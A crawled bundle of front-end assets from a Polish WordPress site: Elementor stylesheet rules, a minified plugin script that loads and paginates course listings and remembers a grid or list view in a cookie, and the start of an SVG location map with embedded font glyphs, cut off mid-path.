.elementor-element.elementor-element-7a9fb44 .thim-social-media > li > a svg{max-width:21px;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li > a, .elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li{color:#606060;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li i{color:#EE7900;font-size:16px;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li svg path{stroke:#EE7900;fill:#EE7900;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li svg{max-width:16px;height:auto;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li svg{margin-right:6px;}.elementor-8920 .elementor-element.elementor-element-8ffc780 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-8ffc780{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-8ffc780 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8920 .elementor-element.elementor-element-7964784 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-efab023{color:#878787;}.elementor-8920 .elementor-element.elementor-element-947903a > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li {display:inline-block;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info{text-align:right;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li > a, .elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li{color:#878787;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li > a,.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li{font-size:16px;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li:hover > a{color:#6868F1;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li svg{margin-right:10px;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-b0d2307{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-9fe5798{width:33.333%;}.elementor-8920 .elementor-element.elementor-element-f095090{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-3683d89 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-3683d89{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-b0d2307 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li > a,.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li{font-size:18px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li svg{margin-right:3px;}.elementor-8920 .elementor-element.elementor-element-8ffc780{padding:30px 0px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info > li{padding:0px 0px 0px 15px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-3683d89{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li{margin:0px 10px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li{margin:0px 10px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-e78300a .thim-header-info > li{margin:0px 10px 10px 0px;}.elementor-8920 .elementor-element.elementor-element-7964784 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-efab023{text-align:center;}.elementor-8920 .elementor-element.elementor-element-947903a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-de7585c .thim-header-info{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit-pro/build/widgets.js?ver=20164660b5eadc5c1ea4
body_size: 1428
content:
(()=>{"use strict";var e={n:t=>{var r=t&&t.__esModule?()=>t.default:()=>t;return e.d(r,{a:r}),r},d:(t,r)=>{for(var i in r)e.o(r,i)&&!e.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:r[i]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const t=window.wp.apiFetch;var r=e.n(t);function i(e,t,r){const i=new Date;i.setTime(i.getTime()+24*r*60*60*1e3);const s="expires="+i.toUTCString();document.cookie=e+"="+t+";"+s+";path=/"}window.wp.url,document.addEventListener("DOMContentLoaded",(()=>{(function(){if(!document.querySelectorAll(".thim-ekits-archive-course__skeleton").length)return;const e=document.querySelectorAll(".thim-ekits-archive-course");async function t(e,i){const s=e.querySelector(".thim-ekits-course__inner"),n=e.querySelector(".thim-ekits-archive-course__topbar__result"),o=e.querySelectorAll(".thim-ekits-archive-course__pagination");s.insertAdjacentHTML("beforebegin",'<ul class="lp-skeleton-animation">\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t\t<li style="width:100%"></li>\n\t</ul>'),s.innerHTML="";try{const a=await r()({method:"POST",path:"thim-ekit-pro/archive-course/get-courses",data:{...i}});if("error"===a.status)throw new Error(a.message);o&&o.forEach((e=>{e.remove()})),s.innerHTML=a.data?.courses||"",s.insertAdjacentHTML("afterend",a.data?.pagination||""),n&&(n.textContent=a.data?.result_count||""),function(e,r){e.querySelectorAll(".thim-ekits-archive-course__pagination").forEach((i=>{i.querySelectorAll("a.page-numbers").forEach((i=>{i&&i.addEventListener("click",(s=>{s.preventDefault();let n=r.page;n=i.classList.contains("prev")?r.page-1:i.classList.contains("next")?r.page+1:parseInt(i.textContent.replace(/\D/g,"")),t(e,{...r,page:n})}))}))}))}(e,{...i,page:a.data?.page||1})}catch(e){s.insertAdjacentHTML("beforebegin",`<div>${e.message||"Error when run ajax"}</div>`)}finally{[...e.querySelectorAll(".lp-skeleton-animation")].map((e=>e.remove()))}}if("IntersectionObserver"in window){const r=new IntersectionObserver(((e,i)=>{e.forEach((e=>{if(e.isIntersecting){const i=e.target;i.dataset.atts&&(t(i,{atts:i.dataset.atts}),function(e,r){const i=e.querySelector('select[name="orderby"]');i&&i.addEventListener("change",(s=>{t(e,{...r,orderby:i.value})}))}(i,{atts:i.dataset.atts})),r.unobserve(i)}}))}));[...e].map((e=>r.observe(e)))}})(),document.querySelectorAll(".thim-ekits-archive-course__skeleton").length||document.querySelectorAll(".thim-ekits-archive-course__topbar__orderby").forEach((e=>{const t=e&&e.querySelector('select[name="orderby"]');if(!t)return;const r=function(){e.submit()};t&&t.addEventListener("change",(function(){const t=new Event("submit",{bubbles:!0,cancelable:!0});e.addEventListener("submit",r,!1),e.dispatchEvent(t)}),!1)}))})),jQuery(window).on("elementor/frontend/init",(()=>{elementorFrontend.hooks.addAction("frontend/element_ready/thim-ekits-archive-course.default",(e=>{document.querySelectorAll(".thim-ekits-archive-course").forEach((e=>{const t=e.querySelector(".thim-ekits-archive-course__topbar__gridlist"),r=e.querySelector(".thim-ekits-course__inner"),s=function(e){const t="thim_ekit_grid_list=",r=decodeURIComponent(document.cookie).split(";");for(let e=0;e<r.length;e++){let i=r[e];for(;" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""}()||t.dataset.default;r.classList.add(`thim-ekits-course__inner--${s}`),t.classList.add(`thim-ekits-archive-course__topbar--${s}`);const n=t.querySelector(".thim-ekits-archive-course__topbar__grid"),o=t.querySelector(".thim-ekits-archive-course__topbar__list");n&&n.addEventListener("click",(function(e){e.preventDefault(),i("thim_ekit_grid_list","grid",7),r.classList.add("thim-ekits-course__inner--grid"),r.classList.remove("thim-ekits-course__inner--list"),t.classList.add("thim-ekits-archive-course__topbar--grid"),t.classList.remove("thim-ekits-archive-course__topbar--list")})),o&&o.addEventListener("click",(function(e){e.preventDefault(),i("thim_ekit_grid_list","list",7),r.classList.add("thim-ekits-course__inner--list"),r.classList.remove("thim-ekits-course__inner--grid"),t.classList.add("thim-ekits-archive-course__topbar--list"),t.classList.remove("thim-ekits-archive-course__topbar--grid")}))}))}))}))})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zdz.com.pl/wp-content/uploads/2022/10/PG_Mapka-PG-OK-4_ORANGE_V4_link__.svg
body_size: 87199
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW SE -->

<svg
   xml:space="preserve"
   width="96.9457mm"
   height="107.569mm"
   version="1.1"
   style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
   viewBox="0 0 90.4497 100.3614"
   id="svg122"
   sodipodi:docname="_PG_Mapka PG OK 4_ORANGE_V4_link__.svg"
   inkscape:version="1.2.1 (9c6d41e410, 2022-07-14)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><sodipodi:namedview
   id="namedview124"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:document-units="mm"
   showgrid="false"
   inkscape:zoom="2.5260724"
   inkscape:cx="175.569"
   inkscape:cy="203.08206"
   inkscape:window-width="2560"
   inkscape:window-height="1369"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Warstwa_x0020_1" />
 <defs
   id="defs35">
  <font
   id="FontID0"
   horiz-adv-x="679"
   font-variant="normal"
   style="fill-rule:nonzero"
   font-style="normal"
   font-weight="400">
	<font-face
   font-family="Lato"
   id="font-face2">
		<font-face-src>
			<font-face-name
   name="Lato Regular" />
		</font-face-src>
	</font-face>
   <missing-glyph
   id="missing-glyph6"><path
     d="M0 0z"
     id="path4" /></missing-glyph>
   <glyph
   unicode="A"
   horiz-adv-x="679"
   d="M676.504 0l-75.0079 0c-8.66142,0 -15.6693,2.17323 -20.9921,6.50394 -5.33858,4.33071 -9.33858,9.82677 -12,16.5039l-67.0079 172.992 -321.496 0 -66.9921 -172.992c-2.34646,-6 -6.34646,-11.3386 -12,-16 -5.66929,-4.67717 -12.6772,-7.00787 -21.0079,-7.00787l-74.9921 0 286.488 717.008 98.5039 0 286.504 -717.008zm-469.496 265.496l267.496 0 -112.504 291.843c-7.33858,18 -14.5039,40.4882 -21.4961,67.4961 -3.66929,-13.6693 -7.16535,-26.1732 -10.6772,-37.6693 -3.49606,-11.4961 -6.99213,-21.6693 -10.3307,-30.3307l-112.488 -291.339z"
   id="glyph8" />
   <glyph
   unicode="E"
   horiz-adv-x="581"
   d="M528.504 717.008l0 -79.0079 -344 0 0 -238 278.504 0 0 -76 -278.504 0 0 -244.992 344 0 0 -79.0079 -441.496 0 0 717.008 441.496 0z"
   id="glyph10" />
   <glyph
   unicode="I"
   horiz-adv-x="307"
   d="M202 0l-96.9921 0 0 717.008 96.9921 0 0 -717.008z"
   id="glyph12" />
   <glyph
   unicode="K"
   horiz-adv-x="681"
   d="M193.496 403.008l36.5039 0c12.6614,0 22.8346,1.65354 30.3307,4.8189 7.49606,3.1811 14.5039,8.50394 21.1654,16.1732l238.504 270c7.33858,8.33071 14.5039,14.3307 21.3386,17.8268 6.83465,3.51181 15.4961,5.1811 26.1575,5.1811l82.5039 0 -272.992 -308.835c-7.00787,-7.66929 -13.5118,-14.3465 -19.6693,-19.6693 -6.17323,-5.33858 -12.8346,-9.66929 -19.8425,-13.0079 9.33858,-2.99213 17.5118,-7.49606 24.5039,-13.4961 7.00787,-6 14.3307,-13.4961 22,-22.5039l285.008 -339.496 -84 0c-6.34646,0 -11.6693,0.503937 -16,1.49606 -4.34646,1.00787 -8,2.33071 -11.1811,4 -3.16535,1.66929 -6.15748,3.84252 -8.8189,6.50394 -2.67717,2.66142 -5.33858,5.49606 -8,8.50394l-247.512 284.504c-3.66929,4 -6.99213,7.49606 -10.1575,10.3307 -3.16535,2.83465 -6.83465,5.16535 -11.0079,7.16535 -4.15748,2 -8.99213,3.49606 -14.5039,4.33071 -5.49606,0.834646 -12.3307,1.16535 -20.3307,1.16535l-44 0 0 -328 -96.4882 0 0 717.008 96.4882 0 0 -314z"
   id="glyph14" />
   <glyph
   unicode="L"
   horiz-adv-x="514"
   d="M184 82l310 0 0 -82 -406.992 0 0 717.008 96.9921 0 0 -635.008z"
   id="glyph16" />
   <glyph
   unicode="N"
   horiz-adv-x="756"
   d="M137.008 717.008c8.66142,0 15.1654,-1.00787 19.3228,-3.1811 4.17323,-2.15748 8.83465,-6.66142 14.1732,-13.3228l414.992 -540c-0.992126,8.66142 -1.66929,17.1654 -2,25.3228 -0.330709,8.17323 -0.488189,16 -0.488189,23.6693l0 507.512 84.9921 0 0 -717.008 -48.9921 0c-7.66929,0 -14,1.33858 -19.1811,4 -5.16535,2.66142 -10.3307,7.16535 -15.3228,13.4961l-414.504 539.512c0.661417,-8.34646 1.16535,-16.5039 1.49606,-24.5039 0.330709,-8 0.503937,-15.3386 0.503937,-22l0 -510.504 -84.9921 0 0 717.008 50 0z"
   id="glyph18" />
   <glyph
   unicode="O"
   horiz-adv-x="798"
   d="M752.504 358c0,-53.6693 -8.50394,-102.992 -25.4961,-148 -17.0079,-44.8346 -41.0079,-83.4961 -72,-115.827 -31.0079,-32.3465 -68.1732,-57.5118 -111.669,-75.3386 -43.5118,-17.8268 -91.6693,-26.8346 -144.331,-26.8346 -52.6772,0 -100.677,9.00787 -144,26.8346 -43.3386,17.8268 -80.5039,42.9921 -111.512,75.3386 -30.9921,32.3307 -54.9921,70.9921 -72,115.827 -16.9921,45.0079 -25.4961,94.3307 -25.4961,148 0,53.6693 8.50394,103.008 25.4961,148 17.0079,44.8346 41.0079,83.4961 72,116.173 31.0079,32.4882 68.1732,57.8268 111.512,75.8268 43.3228,18 91.3228,27.0079 144,27.0079 52.6614,0 100.819,-9.00787 144.331,-27.0079 43.4961,-18 80.6614,-43.3386 111.669,-75.8268 30.9921,-32.6772 54.9921,-71.3386 72,-116.173 16.9921,-44.9921 25.4961,-94.3307 25.4961,-148zm-99.4961 0c0,44 -6,83.6693 -18,118.661 -12,35.1654 -29.0079,64.6772 -51.0079,89.0079 -22,24.1575 -48.6614,42.8346 -80,55.8268 -31.3386,13.0079 -66.3307,19.5118 -104.992,19.5118 -38.3465,0 -73.1811,-6.50394 -104.504,-19.5118 -31.3386,-12.9921 -58,-31.6693 -80.1732,-55.8268 -22.1575,-24.3307 -39.3228,-53.8425 -51.3228,-89.0079 -12,-34.9921 -18,-74.6614 -18,-118.661 0,-44 6,-83.4961 18,-118.504 12,-34.8346 29.1654,-64.3307 51.3228,-88.6614 22.1732,-24.1732 48.8346,-42.6614 80.1732,-55.4961 31.3228,-12.8346 66.1575,-19.3386 104.504,-19.3386 38.6614,0 73.6535,6.50394 104.992,19.3386 31.3386,12.8346 58,31.3228 80,55.4961 22,24.3307 39.0079,53.8268 51.0079,88.6614 12,35.0079 18,74.5039 18,118.504z"
   id="glyph20" />
   <glyph
   unicode="P"
   horiz-adv-x="611"
   d="M193.496 268l0 -268 -96.4882 0 0 717.008 211.496 0c45.3228,0 84.8346,-5.33858 118.331,-15.8425 33.4961,-10.5039 61.1654,-25.3386 83.1654,-44.6614 22,-19.3386 38.5039,-42.8346 49.3386,-70.1732 10.8346,-27.3228 16.1575,-57.8268 16.1575,-91.4961 0,-33.4961 -5.82677,-64 -17.4961,-91.6693 -11.6693,-27.6693 -28.6614,-51.4961 -51.1654,-71.6693 -22.5039,-20 -50.5039,-35.4961 -83.8268,-46.6614 -33.3386,-11.1654 -71.5118,-16.8346 -114.504,-16.8346l-115.008 0zm0 77.0079l115.008 0c27.6693,0 52.1575,3.65354 73.3228,10.9921 21.1811,7.33858 38.8346,17.6693 53.1811,30.8346 14.3307,13.1654 25.1654,28.8346 32.4882,47.1654 7.33858,18.3307 11.0079,38.5039 11.0079,60.5039 0,45.6693 -14,81.3228 -42.1732,106.992 -28.1575,25.6693 -70.8346,38.5039 -127.827,38.5039l-115.008 0 0 -294.992z"
   id="glyph22" />
   <glyph
   unicode="S"
   horiz-adv-x="530"
   d="M454 604.504c-2.99213,-5.00787 -6.17323,-8.67717 -9.49606,-11.1654 -3.33858,-2.50394 -7.66929,-3.84252 -13.0079,-3.84252 -5.66929,0 -12.1575,2.83465 -19.6693,8.50394 -7.49606,5.66929 -16.9921,12 -28.4882,18.8346 -11.5118,6.83465 -25.3386,12.9921 -41.5118,18.6614 -16.1575,5.66929 -35.8268,8.50394 -58.8189,8.50394 -21.6693,0 -40.8346,-2.83465 -57.5118,-8.66142 -16.6614,-5.84252 -30.4882,-13.8425 -41.6693,-23.8425 -11.1654,-10 -19.6535,-21.6693 -25.3228,-35.1654 -5.66929,-13.4961 -8.50394,-28.1575 -8.50394,-43.8268 0,-20 5.00787,-36.5039 14.8346,-49.6693 9.82677,-13.1654 22.8346,-24.5039 38.9921,-33.8268 16.1732,-9.33858 34.5039,-17.3386 55.0079,-24.1732 20.5039,-6.83465 41.4961,-14 62.9921,-21.3386 21.5118,-7.32283 42.5039,-15.4961 63.0079,-24.6614 20.5039,-9.16535 38.8346,-20.8346 54.9921,-34.8346 16.1732,-14 29.1811,-31.1654 39.0079,-51.4961 9.82677,-20.3307 14.6614,-45.3386 14.6614,-75.0079 0,-31.3228 -5.32283,-60.6614 -16,-88.1575 -10.6614,-27.5118 -26.1575,-51.5118 -46.6614,-71.8425 -20.5039,-20.3307 -45.6693,-36.3307 -75.4961,-48 -29.8425,-11.6693 -63.8425,-17.4961 -101.843,-17.4961 -46.3307,0 -88.4882,8.50394 -126.661,25.3386 -38.1732,16.8346 -70.8346,39.6693 -97.8268,68.4882l28 46c2.66142,3.84252 6,6.83465 9.82677,9.33858 3.82677,2.50394 8,3.84252 12.6614,3.84252 7.00787,0 15.0079,-3.84252 24,-11.3386 9.00787,-7.49606 20.3307,-15.6693 33.8425,-24.6614 13.4961,-9.00787 29.8268,-17.3386 48.9921,-24.8346 19.1654,-7.51181 42.5039,-11.1654 70.1732,-11.1654 22.9921,0 43.4961,3.16535 61.4961,9.49606 18,6.33071 33.3386,15.3228 45.8268,26.8346 12.5039,11.4961 22,25.1654 28.6772,41.1654 6.66142,16 10,33.8268 10,53.4961 0,21.6693 -4.83465,39.4961 -14.6772,53.3386 -9.82677,13.8268 -22.8189,25.3228 -38.8189,34.6614 -16,9.33858 -34.1732,17.3386 -54.6772,23.8268 -20.5039,6.50394 -41.4961,13.1811 -62.9921,20 -21.5118,6.83465 -42.5039,14.6772 -63.0079,23.6693 -20.5039,9.00787 -38.8346,20.6772 -54.8346,35.0079 -16,14.3307 -28.8346,32.3307 -38.6614,53.8268 -9.82677,21.4961 -14.8346,48 -14.8346,79.6693 0,25.3386 5.00787,49.8268 14.8346,73.4961 9.82677,23.6693 24,44.6772 42.6614,63.0079 18.6772,18.3307 41.8425,32.9921 69.3386,44 27.4961,10.9921 58.9921,16.5039 94.6614,16.5039 40,0 76.5039,-6.34646 109.512,-19.1811 32.9921,-12.6614 61.8268,-31.1654 86.4882,-55.3228l-23.4961 -46z"
   id="glyph24" />
   <glyph
   unicode="Z"
   horiz-adv-x="624"
   d="M586 717.008l0 -36c0,-11.3386 -3.49606,-22 -10.5039,-32l-405.496 -570 409.008 0 0 -79.0079 -536 0 0 38c0,10 3.16535,19.4961 9.49606,28.5039l406 571.496 -396.504 0 0 79.0079 524 0z"
   id="glyph26" />
   <glyph
   unicode="Ł"
   horiz-adv-x="543"
   d="M212.504 398.331l192 96.5039 0 -63.4961c0,-9.51181 -4.50394,-16.6772 -13.4961,-21.1654l-178.504 -92.6772 0 -235.496 310 0 0 -82 -407.008 0 0 274.661 -93.4961 -46.8346 0 65.5118c0,8.48819 4.17323,14.9921 12.5039,19.1654l80.9921 42.5039 0 362 97.0079 0 0 -318.677z"
   id="glyph28" />
   <glyph
   unicode="Ń"
   horiz-adv-x="756"
   d="M137.008 717.008c8.66142,0 15.1654,-1.00787 19.3228,-3.1811 4.17323,-2.15748 8.83465,-6.66142 14.1732,-13.3228l414.992 -540c-0.992126,8.66142 -1.66929,17.1654 -2,25.3228 -0.330709,8.17323 -0.488189,16 -0.488189,23.6693l0 507.512 84.9921 0 0 -717.008 -48.9921 0c-7.66929,0 -14,1.33858 -19.1811,4 -5.16535,2.66142 -10.3307,7.16535 -15.3228,13.4961l-414.504 539.512c0.661417,-8.34646 1.16535,-16.5039 1.49606,-24.5039 0.330709,-8 0.503937,-15.3386 0.503937,-22l0 -510.504 -84.9921 0 0 717.008 50 0zm424 174.992l-147.008 -108c-5.66929,-4 -10.6614,-6.66142 -14.9921,-8 -4.34646,-1.33858 -10,-2 -17.0079,-2l-68.9921 0 105.496 101.496c3.32283,3.33858 6.50394,6 9.32283,8 2.83465,2 5.66929,3.66929 8.67717,5.00787 2.99213,1.32283 6.33071,2.33071 10,2.83465 3.66929,0.488189 8.33071,0.661417 14,0.661417l100.504 0z"
   id="glyph30" />
  </font>
  <style
   type="text/css"
   id="style33">
   <![CDATA[
    @font-face { font-family:"Lato";font-variant:normal;font-style:normal;font-weight:normal;src:url("#FontID0") format(svg)}
    .str0 {stroke:#FEFEFE;stroke-width:0.316;stroke-miterlimit:22.9256;stroke-opacity:0.988235}
    .str2 {stroke:#FEFEFE;stroke-width:0.079;stroke-miterlimit:22.9256;stroke-opacity:0.988235}
    .str1 {stroke:#FEFEFE;stroke-width:0.1866;stroke-miterlimit:22.9256;stroke-opacity:0.988235}
    .fil0 {fill:none}
    .fil1 {fill:#EE7900}
    .fil2 {fill:white}
    .fnt0 {font-weight:normal;font-size:5.9245px;font-family:'Lato'}
   ]]>
  </style>
 </defs>
 <g
   id="Warstwa_x0020_1"
   inkscape:label="Warstwa 1">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  <path
   id="path7511"
   class="fil0 str0"
   d="M45.0779 11.7002l0.0208 0.0042 0.0053 0.0112 0.2156 0.0825 0.4887 0.1762 1.2339 0.9729 0.7823 1.1969 0.9986 1.414c-0.1586,0.4446 -0.2998,0.8286 -0.4793,1.2615l-0.6262 0.3603 -0.7674 0.0316 -0.7685 0.1622 -0.1647 0.3823 0.4177 0.1741c0.0348,0.4681 0.059,0.9169 0.0807,1.3868l0.6305 0.7444 0.1695 0.6081 -0.4346 0.1508 -0.1651 0.4029 -0.1082 0.9745c-0.0769,0.1717 -0.1531,0.344 -0.2291,0.5161l0.011 -0.0005 -0.0912 0.182 -0.0303 0.0688 -0.0011 0 -0.2321 0.7907 0.175 1.1053 -0.632 0.6556 -0.0897 0.6272 0.2674 0.5934 1.4801 -0.0665 0.5382 0.1549c0.7264,0.3823 1.1232,0.6454 1.8482,1.1209l0.7139 1.0466c0.0061,0.824 0.0157,1.6501 0.0157,2.474l-0.1526 0.7789 0.0856 0.6623 -0.1956 0.6105 -0.0081 0.4453 -0.3049 0.4132c-0.4052,-0.0478 -0.7796,-0.1001 -1.1842,-0.1624l-0.3162 0.2711 -0.3893 -0.0064 0.0256 1.0411 0.4155 0.1316 0.3731 0.4742c0.137,0.0542 0.1929,0.1316 0.2853,0.113l0.0758 0.0299 0.1042 0.0987 0.0002 -0.0001 0.0285 0.0273 0.1639 0.1553 -0.0011 0.0005 0.2701 0.2584 -0.1191 0.7694 -0.2246 0.1302 0.0301 0.5482 0.512 0.2036 0.4385 0.0458 0.3551 -0.3915 0.6982 -0.2685 0.3328 -0.418 0.6625 -0.2432 0.6584 0.0091 0.4198 0.768 -0.2051 0.8519 0.1437 0.6809 0.5426 -0.1734 0.3215 1.001 -0.2013 0.4831 -0.0059 0.433 0.4298 0.0717 0.4263 -0.4881 0.2113 -0.3272 -0.0919 -0.8598 0.7468 -0.1739 0.3352 0.439 0.256 0 0.3568 -0.39 0.9547 0.4688 1.0446 0.3958 0.3361 0.392 0.5946 0.4544c-0.0167,0.7955 -0.012,0.7485 -0.1581,1.5329l0.0822 0.1789 0.785 0.0069 0.5633 -0.2238 0.6632 0.0085 0.534 0.2759 0.1704 0.5422 0.0602 0.0121 0.016 0.0079 0.3168 0.0665 0.6534 0.1176 0.3243 0.5404c-0.0052,0.4889 -0.0117,0.6838 -0.0639,1.1545l0.393 0.4059 0.1547 0.0211 0.0457 0.0063 0.094 0.0129 -0.0001 0.0002c0.3722,0.0526 0.5722,0.0926 1.0204,0.2017l0.896 0.1163 0.2261 0.5501 0.8402 -0.0265 0.2555 -0.2981 0.6137 -0.3605 0.3733 -0.5028 0.6859 -0.5294 0.1545 -0.8378 0.0905 -0.0105 0.3317 -0.0385 0.0138 0.1207 0.055 -0.1082c0.123,0.0574 0.2476,0.1238 0.3696,0.1848l-0.0091 0.001 0.1577 0.0815 0.0978 0.5422 -0.0076 0.639 0.166 0.5269 0.4423 0.6261c0.518,-0.1206 0.6569,-0.1318 1.2191,-0.1919l0.275 -0.669 0.5514 -0.2711 0.7785 0.1731 0.4306 0.534 0.4848 0.299 0.1731 0.594 0.4763 0.1653 0.5236 0.0079 0.7187 0.3251 0.302 0.8682 0.313 0.0522 0.4264 0.8287 0.5762 0.4464 0.0413 0.6435c0.1453,0.4908 0.2857,0.9767 0.4244,1.4693l0.5131 0.125 0.5516 -0.0349c0.2554,-0.2127 0.2815,-0.2284 0.5692,-0.4078l0.4574 -0.0508 0.6674 0.0587 0.5444 -0.4028 0.7587 -0.2063c0.1869,-0.4425 0.3659,-0.8436 0.5697,-1.2778l0.4808 0.3003 0.7052 0.319 0.0884 0.875 0.2336 0.287c0.4481,0.2764 0.487,0.3072 0.9026,0.6466l0.5361 0.1636c-0.0381,0.2128 -0.0752,0.426 -0.1144,0.6385l-0.1335 0.3375 0.1759 0.5121 -0.1627 0.514 -0.204 0.3554 0.1193 0.1473 0.4706 -0.2038 0.5903 0.1558 0.3422 0.057 0.2648 0.6974 -0.01 0.5478 -0.468 0.0938 -0.2517 0.4214 0.3905 0.3543 -0.0706 0.4847 -0.039 0.0303c-0.279,0.2167 -0.563,0.1635 -0.5636,0.1634l-0.0285 -0.0041 -0.5091 -0.3394 -0.6595 -0.0953 -0.5664 -0.0072 -0.8864 0.4965 -0.5583 0.0788 -0.3469 0.7493 -0.0149 0.8604 -0.007 0.5444 0.2722 0.2398 0.5548 0.311 0.047 0.5742c-0.1747,0.2944 -0.3434,0.5588 -0.5312,0.847l-0.0508 0.478 -0.0217 0.5994 -0.166 -0.0731c-0.0803,-0.0354 -0.1605,-0.043 -0.2394,-0.0505l-0.0157 -0.0015c-0.0972,-0.0094 -0.1947,-0.0197 -0.2927,-0.0354 -0.1006,-0.016 -0.2003,-0.0381 -0.298,-0.0707 -0.0943,-0.0314 -0.1734,-0.0827 -0.2521,-0.1336 -0.0708,-0.0459 -0.1418,-0.0919 -0.2122,-0.1114 -0.0996,-0.0276 -0.2245,-0.0171 -0.3424,-0.0072l-0.0466 0.0038c-0.0174,0.0014 -0.0335,0.0035 -0.0478,0.0068l-0.1482 0.4909 -0.5913 0.203 -0.5882 0.0408 -1.0384 -0.2126 -0.2849 -0.3323 -0.5652 0.3263c0.0219,0.0578 0.0395,0.1144 0.0569,0.1706l0.0233 0.0741c0.0049,0.0132 0.0121,0.0303 0.0192,0.0474 0.0161,0.0382 0.0325,0.0767 0.0423,0.1245 0.0037,0.0178 0.0068,0.0355 0.0094,0.0533l-0.0041 0.1329 0.0144 0.0731c-0.0019,0.0637 -0.0071,0.1271 -0.0124,0.1903 -0.0068,0.0821 -0.0138,0.1645 -0.0125,0.237 0.0012,0.0718 0.0004,0.1443 -0.0005,0.2167 -0.0022,0.1934 -0.0045,0.3889 0.0361,0.5683 0.0391,0.1728 0.1371,0.3364 0.2335,0.4978l0.022 0.0369c0.0183,0.0307 0.0416,0.0657 0.064,0.0995 0.034,0.0512 0.0671,0.1009 